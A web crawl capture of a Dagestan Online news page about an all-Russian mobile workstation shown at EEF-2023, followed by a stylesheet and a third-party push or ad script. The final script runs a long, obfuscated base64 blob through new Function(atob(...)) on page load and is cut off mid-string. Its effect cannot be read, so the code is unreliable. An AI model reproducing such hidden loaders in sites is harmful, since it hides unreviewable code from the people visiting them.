

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dagestan.online/ru/na-vef-2023-predstavleno-polnostiu-rossiiskoe-mobilnoe-rabochee-mesto-eto-pervoe-reshenie-takogo-roda-gde-vse-komponenty-vneseny-v-reestry-minpromtorg-t-23620
body_size: 7561
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
   <head profile="http://gmpg.org/xfn/11">
      <meta charset="UTF-8">
      <link href="/img/logo.ico" rel="shortcut icon">
      <link href="/img/logo.png" rel="apple-touch-icon-precomposed">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <script type="text/javascript">
         var vpw = (screen.width>=768)?'1200':'device-width';
         document.write('<meta name="viewport" content="width='+vpw+'" >');
      </script>
   
      <title>На ВЭФ-2023 представлено полностью российское мобильное рабочее место; это первое решение такого рода, где все компоненты внесены в реестры Минпромторг | Дагестан Онлайн</title>
	        <meta name="description" content="На ВЭФ-2023 представлено полностью российское мобильное рабочее место; это первое решение такого рода, где все компоненты внесены в реестры Минпромторга и Минцифры, сообщает"/>
	        <link rel="canonical" href="https://dagestan.online/ru/na-vef-2023-predstavleno-polnostiu-rossiiskoe-mobilnoe-rabochee-mesto-eto-pervoe-reshenie-takogo-roda-gde-vse-komponenty-vneseny-v-reestry-minpromtorg-t-23620" />
      <meta name="csrf-token" content="7dFCPa6FO1zSVplbo4RZVdWQq9fs90I7GBf6R8GS">
      <meta property="og:locale" content="ru_RU" />
      <meta property="og:type" content="website" />
      <meta property="og:title" content="На ВЭФ-2023 представлено полностью российское мобильное рабочее место; это первое решение такого рода, где все компоненты внесены в реестры Минпромторг | Дагестан Онлайн" />
      <meta property="og:description" content="На ВЭФ-2023 представлено полностью российское мобильное рабочее место; это первое решение такого рода, где все компоненты внесены в реестры Минпромторга и Минцифры, сообщает" />
      <meta property="og:url" content="https://dagestan.online/ru/na-vef-2023-predstavleno-polnostiu-rossiiskoe-mobilnoe-rabochee-mesto-eto-pervoe-reshenie-takogo-roda-gde-vse-komponenty-vneseny-v-reestry-minpromtorg-t-23620" />
      <meta property="og:site_name" content="Дагестан онлайн" />
            <meta property="og:image" content="https://cdn4.telegram-cdn.org/file/[base64].jpg"/>
           	  <script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/dagestan.online\/","name":"Кавказский портал. Новости Кавказа и всего мира, события, блоги, погода, объявления, кино, афиша на Дагестан Онлайн","potentialAction":{"@type":"SearchAction","target":"https:\/\/dagestan.online\/search?query={search_term_string}","query-input":"required name=search_term_string"}}</script>
     <link rel="alternate" type="application/rss+xml" title="RSS" href="/rss" />
      <link rel='dns-prefetch' href='//s.w.org' />
            
	      <link rel='stylesheet' id='cptch_stylesheet-css'  href='/css/front_end_style.css?ver=4.4.5' media='all' />
      <link rel='stylesheet' id='contact-form-7-css'  href='/css/styles.css?ver=5.0.4' media='all' />
      <link rel="stylesheet" href="/css/custom.css">
      <link rel='stylesheet' id='fancybox-css'  href='/css/jquery.fancybox.1.3.23.min.css' media='screen' />
      <style id='fancybox-inline-css' type='text/css'>
         #fancybox-content{border-color:#fff;}
      </style>
      <style>
        #chatter .chatter_sidebar ul {
            display: block;
        }
    </style>

   <script type='text/javascript'>
   rbConfig={start:performance.now(),rbDomain:'cdn.zamunda.ru',rotator:'1cph3'};token=localStorage.getItem('1cph3')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
   rsdfhse.setAttribute('src','//cdn.zamunda.ru/1cph3.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
   localStorage.setItem('1cph3', token);</script>
	<script charset="utf-8" async src="https://cdn.zamunda.ru/pushJs/lVDGRDeo.js"></script>
   </head>


<body class="home page-template page-template-page-home page-template-page-home-php page page-id-2275 main_page">
      <div class="rl_cnt_bg" data-id="302667"></div>      
      <div class="floated-menu">
         <div class="bg"></div>
         <div class="floated">
            <div class="content">
               <div class="ribbon"></div>
               <span class="t"><span class="close"></span>Навигация</span>
               <a href="/category/news" class="f drop">
               <span class="t">
               <span class="icon" style="background-image: url('img/money.svg');"></span>
              Новости
               </span>
               </a>
			   <a href="/category/articles" class="f drop">
               <span class="t">
               <span class="icon" style="background-image: url('img/money.svg');"></span>
              Статьи
               </span>
               </a>
               <div class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/employee.svg');"></span>
                  Форумы
                  </span>
                  <div class="drop-zone">
					                         
						<a href="/forums/category/life">Жизнь</a>
						 
						<a href="/forums/category/family">Семья</a>
						 
						<a href="/forums/category/entertainment">Развлечения</a>
						 
						<a href="/forums/category/business">Бизнес</a>
						 
						<a href="/forums/category/auto">Авто</a>
						 
						<a href="/forums/category/republic">Республика</a>
						 
						<a href="/forums/category/hobby">Хобби</a>
						 
						<a href="/forums/category/whofor">Кому за</a>
						                  </div>
               </div>
               <div class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/article.svg');"></span>
                  Афиша
                  </span>
                  <div class="drop-zone">
                     <a href="/category/events" >События</a>
                     <a href="/cinema" >Кино</a>
					  <a href="/category/events" >Места</a>
                     <a href="/category/soveti/" >Концерты</a>
					 <a href="/category/soveti/" >Театр</a>
                  </div>
               </div>
			  
			   
               <!--
               <a href="/category/sales" class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/targeting.svg');"></span>
                  Скидки
                  </span>
                  </a>
               
                  <a href="/category/interest" class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/targeting.svg');"></span>
                  Интересное в сети
                  </span>
                  </a>
            <a href="/category/spravka" class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/targeting.svg');"></span>
                  Справочник
                  </span>
                  </a>
               -->
				<a href="/services" class="drop">
				<span class="t">
				<span class="icon" style="background-image: url('img/lifesaver.svg');"></span>
				Сервисы и услуги
				</span>
				</a>
               <a href="/ru/contacts" class="ask">Задать вопрос</a>
              <!-- <div class="banner-ajax" ><div class="banner" onclick="GoTo('https://daglab.ru')"><img src="1.png"></div></div>-->
			  <div class="banner-ajax"><div id="content_rb_133035" class="content_rb" data-id="133035"></div></div>
            </div>
         </div>
        </div>
      <div class="head">
         <div class="container">
            <div class="row">
               <div class="menu">
                  <div class="icon">
                     <div class="image"></div>
                     <div class="bagde"></div>
                  </div>
                  <span class="text">Меню</span>
               </div>
			   <a href="https://dagestan.online" class="logo">
               <span  class="logo">
                  <div class="ribbon"></div>
                  <div class="img"></div>
                  <span class="text">
                  Дагестан онлайн
                  <small>Ведущий портал на Кавказе</small>
                  </span>
               </span>
			   </a>
			   <div class="right-head">
               <div class="search">
                  <div class="form">
                     <form class="search-form" action="/search" method="get">
                        <input type="search" name="query" placeholder="ВВЕДИТЕ ФРАЗУ" required>
                        <button class="icon-search">
                           <div class="image"></div>
                        </button>
                     </form>
                  </div>
                  <span class="text">поиск</span>
                  <div class="icon">
                     <div class="image"></div>
                  </div>
				  
               </div>
			     <div class="login-block">
				  					<a href="https://dagestan.online/login/yandex" class="btn-yandex"> <img src="/img/yandex.png" alt="вход через yandex"></a>
					<a href="https://dagestan.online/login/facebook" class="btn-facebook"> <img src="/img/facebook.png" alt="вход через facebook"></a>
					<a href="https://dagestan.online/login/google" class="btn-google-plus"> <img src="/img/google.png" alt="вход через google"></a>
								</div>
				</div>
            </div>
         </div>
      </div>
               

                <div class="home-page">
                    

    <div class="page-post">
        <div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement"
                itemscope="" itemtype="http://schema.org/ListItem"><a href="https://dagestan.online" itemprop="item"><span
                        itemprop="name">Главная</span></a></span><span class="kb_sep"> » </span>
            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a
                    href="https://dagestan.online/news/na-vef-2023-predstavleno-polnostiu-rossiiskoe-mobilnoe-rabochee-mesto-eto-pervoe-reshenie-takogo-roda-gde-vse-komponenty-vneseny-v-reestry-minpromtorg-t-23620" itemprop="item"><span
                        itemprop="name">На ВЭФ-2023 представлено полностью российское мобильное рабочее место; это первое решение такого рода, где все компоненты внесены в реестры Минпромторг</span></a></span>
        </div>
        <div class="container">
            <div class="row">
                <div class="main-content">
                    <div class="main-base post">
                        <div class="entry" itemscope="" itemtype="http://schema.org/Article">
                            <h1 class="entry-title" itemprop="name">На ВЭФ-2023 представлено полностью российское мобильное рабочее место; это первое решение такого рода, где все компоненты внесены в реестры Минпромторг</h1>
                            <div class="stats">
                                <div class="stat">
                                    <div class="icon icon-views"></div>
                                    <span class="text"><span>Просмотров: </span><span
                                            class="ajax_views">328</span></span>
                                </div>

                                <div class="stat">
                                    <div class="icon icon-time"></div>
                                    <span class="text">Среда, 13 сентября 2023
                                        г.</span>
                                </div>
                            </div>

                            <div class="entry-content" itemprop="articleBody">
                                <div class="pre-body">

                                    <p>


                                         
                                                                                            <img class="slider__img lazyload aligncenter size-full"
                                                    data-src="https://cdn4.telegram-cdn.org/file/[base64].jpg"
                                                    alt="На ВЭФ-2023 представлено полностью российское мобильное рабочее место; это первое решение такого рода, где все компоненты внесены в реестры Минпромторг фото" title="На ВЭФ-2023 представлено полностью российское мобильное рабочее место; это первое решение такого рода, где все компоненты внесены в реестры Минпромторг">
                                                                                    
                                    </p>


                                    <p>
                                        На ВЭФ-2023 представлено полностью российское мобильное рабочее место; это первое решение такого рода, где все компоненты внесены в реестры Минпромторга и Минцифры, сообщает
                                    </p>
                                </div>

                                <div id="content_rb_58166" class="content_rb" data-id="58166"></div>



                                <p>

                                    «Ростелеком». Основу программно-аппаратного комплекса составляет планшет Fplus T1100, на который установлены ОС «Аврора», а также базовый комплект программных продуктов: пакет «МойОфис», антивирус Kaspersky, мобильный клиент для Telegram Tavro, разработанный компанией «Авроид». #компании
                                    <br>
                                <div class="clearfix"></div>
                                <div class="row">

                                                                            <a href="https://dagestan.online/ru/kstati-proshlogodnie-vypuskniki-shkoly-mezhetnicheskoi-zhurnalistiki-t-22826">Предыдущие</a>
                                                                                                                <a href="https://dagestan.online/ru/kak-vam-takoe-zaiavlenie-t-36335">Следующие</a>
                                    
                                </div>
                                <br>
                                <ul class="postattachement">
                                                                    </ul>

                                </p>


                                <p>
                                <div id="content_rb_58168" class="content_rb" data-id="58168"></div>
                                </p>
                                <span>
                                    <div class="tolstoycomments-feed"></div>
                                    <script type="text/javascript">
                                        !(function(w, d, s, l, x) {
                                            w[l] = w[l] || [];
                                            var f = d.getElementsByTagName(s)[0],
                                                j = d.createElement(s);
                                            j.async = !0;
                                            j.src = '//web.tolstoycomments.com/sitejs/app.js?i=' + l + '&x=' + x + '&t=' + (new Date().getTime());
                                            f.parentNode.insertBefore(j, f)
                                        })(window, document, 'script', 'tolstoycomments', '1815');
                                    </script>
                                </span>

                            </div>
                        </div>
                    </div>
                    <div class="sidebar">
                        <div class="author">
                            <div class="img"
                                style="background-image: url(../img/logo.png);
			background-image: -webkit-image-set(url(../img/logo.png) 1x,url(../img/logo.png) 2x);">
                            </div>
                            <span class="t">Автор статьи:</span>
                            <span class="name">Редакция сайта </span>
                            <span class="desc">Авторский состав проекта.</span>
                        </div>
                        <div class="sticky-bl">
                            <div class="banner-ajax">
                                <div class="post-min-area">

                                    <div id="content_rb_58111" class="content_rb" data-id="58111"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="row">
                <div class="stage-2">
                    <div class="share">
                        <span class="t"><span>Понравилась статья?</span> Посоветуйте её своим друзьям!</span>

                        <p>
                        <div class="addthis_inline_share_toolbox"></div>
                        </p>


                    </div>
                </div>
                                <div class="search-in-post">
                    <div class="desktop">
                        <span class="t">Не нашли ответа на свой вопрос?</span>
                        <span>
                            <div class="btn btn-search" onclick="$(this).parent().hide().parent().find('form').show();">
                                Воспользоваться поиском</div>

                        </span>
                        <form action="/search" method="get" style="display:none">
                            <input type="search" name="query" placeholder="ВВЕДИТЕ ФРАЗУ ДЛЯ ПОИСКА" required="">

                            <input type="submit" value="найти">
                        </form>
                    </div>
                    <div class="mobile">
                        <span class="t">Не нашли ответа на свой
                            вопрос?</span>
                        <span>
                            <div class="btn btn-search" onclick="$(this).parent().hide().parent().find('form').show();">
                                Воспользоваться поиском</div>

                        </span>
                        <form action="/search" method="get" style="display:none">
                            <input type="search" name="query" placeholder="ВВЕДИТЕ ФРАЗУ ДЛЯ ПОИСКА" required="">

                            <input type="submit" value="найти">
                        </form>
                    </div>
                </div>
            </div>

        </div>
    </div>

    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be88f8983074bcd"></script>
					
                </div><div class="container">

<div class="row">
<div class="ribbon-title ribbon-yellow">
                     <span class="t">Туры и экскурсии</span>
                  </div>
                  <script id="tripster-widget-345602" src="https://experience.tripster.ru/partner/widget.js?template=horizontal&order=random&width=100%25&num=6&font_size=small&version=2&partner=dagestan&features=nolistbutton%2Cnotitle&script_id=tripster-widget-345602" async></script>
               </div></div>
<div class="container"><div class="mediametrics">
								<div id="DivID"></div>
								<script type="text/javascript"
									  src="//news.mediametrics.ru/cgi-bin/b.fcgi?ac=b&m=js&v=2&n=14&id=DivID" 
									  charset="UTF-8">
								</script>
								</div>
								</div>

<div class="footer">
         <div class="stage-1">
            <div class="container">
               <div class="row">
                  <div class="b">
                     <div class="logo">
                        <div class="ribbon"></div>
                        <div class="img"></div>
                        <span class="text">
                        Дагестан онлайн
                        <small>ведущий портал на Кавказе</small>
                        </span>
                     </div>
                     <a onclick="GoTo('https://vk.com/dagestan.only')" class="vk">Подпишись на наш паблик в VK</a>
                  </div>
                  <div class="b bt">
                     <span onclick="GoTo('/sitemap');">Карта сайта</span>
                     <span onclick="GoTo('/upload/reklama.pdf');">Рекламодателям</span>
					  <span onclick="GoTo('/onas');">О проекте</span>
					
                  </div>
                  <div class="b bt">
                     <span onclick="GoTo('/politika-konfedicialnosti/');">Политика конфиденциальности</span>
                     <span onclick="GoTo('/terms/');">Пользовательское соглашение</span>
					 <span onclick="GoTo('https://zen.yandex.ru/dagestan');">Наш канал на Я.Дзен</span>
					  <span onclick="GoTo('https://play.google.com/store/apps/details?id=com.daglab.dagestan');">
                                        <img src="/img/google-play-badge.svg" alt="Загрузить из googleplay" title="Загрузить из googleplay">
                    </span>
					 
                  </div>
                  <div class="b">
					   							                      <span class="t">Подписка по Email</span>
                     <form method="post" action="https://dagestan.online/newsletter" id="subscr-form-6292">
					 <input type="hidden" name="_token" value="7dFCPa6FO1zSVplbo4RZVdWQq9fs90I7GBf6R8GS">
                        <input type="email" name="email" class="sr-required" placeholder="Введите ваш e-mail" maxlength="100">
                        <button type="submit" name="lead_subscribe" value="Подписаться">Подписаться</button>
                     </form>
					 <br>
					 <span style="text-align:center">
					    <!--LiveInternet counter--><script type="text/javascript">
					document.write('<a href="//www.liveinternet.ru/click" '+
					'target="_blank"><img src="//counter.yadro.ru/hit?t17.6;r'+
					escape(document.referrer)+((typeof(screen)=='undefined')?'':
					';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
					screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
					';h'+escape(document.title.substring(0,150))+';'+Math.random()+
					'" alt="" title="LiveInternet: показано число просмотров за 24'+
					' часа, посетителей за 24 часа и за сегодня" '+
					'border="0" width="88" height="31"><\/a>')
					</script><!--/LiveInternet-->
					</span>
                  </div>
               </div>
            </div>
         </div>
         <div class="stage-2">
            <div class="container">
               <div class="row">
                  <p>© 2023 Дагестан Онлайн</p>
               </div>
            </div>
         </div>
      </div>
      <div class="up">
         <div class="inside-1"></div>
      </div>
      <script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>
      <script src="/js/jquery.min.js"></script>
      <script src="/js/owl.carousel.min.js"></script>
      <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async></script>
      <script src="/js/main.js"></script>
	  <script src="/js/lazysizes.min.js" async></script>
      <script type="text/javascript">
	  
	  	$("a[href^='tel']").on("click",function(){
			//let name = $('title').text();
			let url = $(location).attr('href');
			let id = $(this).data("id");
			//let phone = $(this).data("phone");
			let source = $(this).data("source");

			$.ajax({
			   type:'POST',
			   header:{'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')},
			   url:'/partnersclick',
			   data:{_token : $('meta[name="csrf-token"]').attr('content'), url:url, id:id, source:source},
			});
		
		});
		
		$("a[href^='https://wa.me']").on("click",function(){
			//let name = $('title').text();
			let url = $(location).attr('href');
			let id = $(this).data("id");
			//let phone = $(this).data("phone");
			let source = $(this).data("source");

			$.ajax({
			   type:'POST',
			   header:{'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')},
			   url:'/partnersclick',
			   data:{_token : $('meta[name="csrf-token"]').attr('content'), url:url, id:id, source:source},
			});
		
		});

      //error images
      $("img").bind("error",function(){
         // Set the default image
         $(this).attr("src","https://dagestan.online/img/news/little/default.jpg");
      });



	  </script>
    
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45013090 = new Ya.Metrika({
                    id:45013090,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45013090" style="position:absolute; left:-9999px;" alt="" /></div></noscript> 
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101174889-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3169775", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3169775;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<div class="rl_cnt_bg" data-id="292696"></div>





   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dagestan.online/css/styles.css?ver=5.0.4
body_size: 569
content:
div.wpcf7 {
  margin: 0;
  padding: 0;
}

div.wpcf7 .screen-reader-response {
  position: absolute;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  width: 1px;
  margin: 0;
  padding: 0;
  border: 0;
}

div.wpcf7-response-output {
  margin: 2em 0.5em 1em;
  padding: 0.2em 1em;
  border: 2px solid #ff0000;
}

div.wpcf7-mail-sent-ok {
  border: 2px solid #398f14;
}

div.wpcf7-mail-sent-ng,
div.wpcf7-aborted {
  border: 2px solid #ff0000;
}

div.wpcf7-spam-blocked {
  border: 2px solid #ffa500;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
  border: 2px solid #f7e700;
}

.wpcf7-form-control-wrap {
  position: relative;
}

span.wpcf7-not-valid-tip {
  color: #f00;
  font-size: 1em;
  font-weight: normal;
  display: block;
}

.use-floating-validation-tip span.wpcf7-not-valid-tip {
  position: absolute;
  top: 20%;
  left: 20%;
  z-index: 100;
  border: 1px solid #ff0000;
  background: #fff;
  padding: 0.2em 0.8em;
}

span.wpcf7-list-item {
  display: inline-block;
  margin: 0 0 0 1em;
}

span.wpcf7-list-item-label::before,
span.wpcf7-list-item-label::after {
  content: " ";
}

.wpcf7-display-none {
  display: none;
}

div.wpcf7 .ajax-loader {
  visibility: hidden;
  display: inline-block;
  background-image: url("../../images/ajax-loader.gif");
  width: 16px;
  height: 16px;
  border: none;
  padding: 0;
  margin: 0 0 0 4px;
  vertical-align: middle;
}

div.wpcf7 .ajax-loader.is-active {
  visibility: visible;
}

div.wpcf7 div.ajax-error {
  display: none;
}

div.wpcf7 .placeheld {
  color: #888;
}

div.wpcf7 .wpcf7-recaptcha iframe {
  margin-bottom: 0;
}

div.wpcf7 input[type="file"] {
  cursor: pointer;
}

div.wpcf7 input[type="file"]:disabled {
  cursor: default;
}

div.wpcf7 .wpcf7-submit:disabled {
  cursor: not-allowed;
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.zamunda.ru/pushJs/lVDGRDeo.js
body_size: 14610
content:
!function(){let c=new Function(atob('[base64]/oqZLoqJroqZLoqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYroqK/oqIPoqJboqIroqLnoqYXoqIToqI7oqI3oqI3oqJDoqYXoqL/oqYroqK/oqIPoqJboqIroqLnoqYXoqJDoqIPoqIzoqIboqI3oqI/oqYXoqL/oqYroqYvoqYvoqYnoqZLoqJroqZPoqYvoqYjoqZLoqJroqZDoqYjoqZLoqJroqZHoqYjoqZLoqJroqZboqYjoqZLoqJroqZfoqYjoqZLoqJroqZToqYjoqZLoqJroqZXoqYjoqZLoqJroqZroqY/oqIToqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIXoqYroqIroqY7oqIvoqYvoqJnoqJToqIPoqJDoqYLoqIjoqZ/oqYXoqYXoqZnoqIToqI3oqJDoqYroqI7oqIfoqJboqYLoqInoqZ/oqZLoqJroqZLoqZnoqInoqZ7oqIroqLnoqYXoqI7oqIfoqIzoqIXoqJboqIroqYXoqL/oqZnoqInoqYnoqYnoqYvoqJnoqI7oqIfoqJboqYLoqI7oqZ/oqIroqLnoqYXoqIHoqIroqIPoqJDoqKHoqI3oqIboqIfoqKPoqJboqYXoqL/oqYroqInoqYvoqLzoqIvoqZnoqIjoqYnoqZ/oqLHoqJboqJDoqIvoqIzoqIXoqLnoqYXoqIToqJDoqI3oqI/oqKHoqIroqIPoqJDoqKHoqI3oqIboqIfoqYXoqL/oqYroqI7oqYvoqZnoqJ/oqJDoqIfoqJboqJfoqJDoqIzoqYLoqIjoqZnoqJ/oqIHoqI3oqIzoqJHoqJboqYLoqI/oqZ/oqYXoqI7oqLToqKboqKXoqLDoqKboqIfoqI3oqYXoqY7oqI3oqZ/oqYPoqLnoqL/oqY7oqJLoqZ/oqI/oqYnoqYXoqJfoqKHoqLXoqK7oqK/oqZLoqIfoqZLoqYXoqZnoqIvoqIToqYroqIHoqLnoqJLoqL/oqYvoqJDoqIfoqJboqJfoqJDoqIzoqZnoqIHoqLnoqJLoqL/oqZ/oqZLoqJroqZPoqZnoqJToqIPoqJDoqYLoqJPoqZnoqIvoqIToqYroqIHoqLnoqYXoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYXoqL/oqYvoqJnoqJPoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXDisOaw5rDncOew5fDisOdw5HDlsORw4zoqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIPoqZToqYvoqYvoqYvoqZnoqJ/oqIfoqI7oqJHoqIfoqJnoqJPoqZ/oqIHoqLnoqIXoqYroqYXvs6fvs7bvs6Hvs6Xvs7Dvs6Hvs4Hvs7Lvs6Hvs6rvs7DoqYXoqY7oqIfoqYroqZLoqJroqZDoqZToqZvoqIPoqYvoqYvoqL/[base64]/oqZ/oqZ/oqZ/oqIXoqYroqYXhjq/[base64]/oqYroqIXoqYroqYXDisOaw5rDncOew5fDisOdw5HDlsORw4zoqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIPoqZToqYvoqYvoqY7oqYPoqYPoqLnoqL/oqY7oqYPoqYPoqLnoqL/oqY7oqIzoqJfoqI7oqI7oqYvoqZnoqJ/oqIvoqIToqYroqJPoqYvoqIHoqLnoqYXoqIboqIvoqJHoqJLoqIPoqJboqIHoqIroqKfoqJToqIfoqIzoqJboqYXoqL/oqYroqJPoqYvoqZnoqIHoqI3oqIzoqJHoqJboqYLoqJDoqZ/oqIXoqYroqYXhnqDhnqPhn5LhnqfhnqjhnoThn5PhnrHhnonhnpLhnovhnoPhnqHhnoThn5PhnrvhnoDhnrPhnr7hnqXhnpDhn5Thnpvhno/hnpThnqDhnofhnrrhn5bhnqjhnpPhnpjhno3hn5vhn5bhnqnhno/hnqzhnprhnqDhnozhnqXhnrLhnrPhn5bhnoPhnqnhnpPhnqfhn5vhnozhn5vhnojhn5XhnobhnrPhnrHhnoThnqHhnq3hnqDhnqPhnqbhnrjhnqnhno3hnr7hnqbhnpbhno/[base64]/oqZ/oqZ/oqZ/oqJfoqLnoqYXoqI7oqIfoqIzoqIXoqJboqIroqYXoqL/oqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqJboqLnoqYXoqIfoqJToqIfoqJDoqJvoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqJToqY7oqJXoqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqJToqZ/oqZ/oqZ/oqJfoqLnoqJXoqL/oqZnoqJ/oqY7oqJfoqYvoqZnoqJ/oqJDoqIfoqJboqJfoqJDoqIzoqYPoqLnoqL/oqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqJroqYroqJjoqYvoqJnoqIHoqI3oqIzoqJHoqJboqYLoqKPoqZ/oqYXoqZ/oqYXoqLnoqYXoqJDoqIfoqJLoqIfoqIPoqJboqYXoqL/oqYroqYroqZLoqJroqZboqY/oqJjoqLnoqYXoqI7oqIfoqIzoqIXoqJboqIroqYXoqL/oqYfoqZLoqJroqZboqYvoqYfoqZLoqJroqZboqYvoqZnoqIHoqI3oqIzoqJHoqJboqYLoqKDoqZ/oqYroqJjoqYnoqKPoqYvoqLnoqIXoqYroqYXgqKngqL7gqKvgqLfgqLrgqLjgqL7oqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZboqZXoqYvoqYvoqL/oqYroqY3oqL7oqL7oqY3oqIXoqY7oqYXoqYnoqYXoqYvoqLnoqIXoqYroqYXgqKngqL7gqKvgqLfgqLrgqLjgqL7oqYXoqY7oqIfoqYroqZLoqJroqZ